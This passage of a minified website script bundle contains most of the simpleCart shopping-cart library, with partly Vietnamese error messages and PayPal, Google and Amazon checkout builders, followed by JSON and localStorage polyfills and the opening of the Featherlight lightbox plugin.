                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
